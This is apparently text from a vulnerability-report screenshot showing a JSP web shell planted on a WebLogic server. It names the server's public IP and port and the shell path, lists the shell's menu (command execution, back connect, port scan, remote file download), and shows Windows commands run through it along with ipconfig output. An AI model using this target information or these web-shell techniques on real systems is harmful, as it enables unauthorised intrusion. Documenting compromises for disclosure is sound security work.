 121.33.193.87:7005/bea_wls_internal/test.jsp 高速 搜索
121.33.193.87:7005 (10.88.115.166) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/sinitek/weblogic_domain/dsdubbo_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.88.115.166
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.88.115.254
www.wooyun.org